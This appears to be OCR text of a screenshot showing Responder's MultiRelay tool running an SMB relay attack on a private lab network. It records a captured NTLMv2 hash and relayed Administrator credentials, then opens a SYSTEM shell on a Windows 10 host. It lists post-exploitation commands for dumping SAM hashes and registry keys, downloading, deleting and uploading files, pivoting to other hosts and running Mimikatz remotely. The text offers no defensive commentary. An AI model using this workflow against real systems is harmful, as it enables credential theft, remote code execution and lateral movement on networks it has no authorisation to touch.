 文件 动作 编辑 查看 帮助
root@tptfb11: /usr/share/responder/tools × root@tptfb11: ~/桌面 × root@tptfb11: ~/桌面 ×
[+] Setting up SMB relay with SMB challenge: c414214dcfff7a6f
[+] Received NTLMv2 hash from: 192.168.50.129
[+] Client info: ['Windows 10 Enterprise LTSC 2019 17763', domain: 'WORKGROUP', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get  Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi  command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command → Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Godzilla
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.50.128 as LocalSystem.
C:\Windows\system32\:#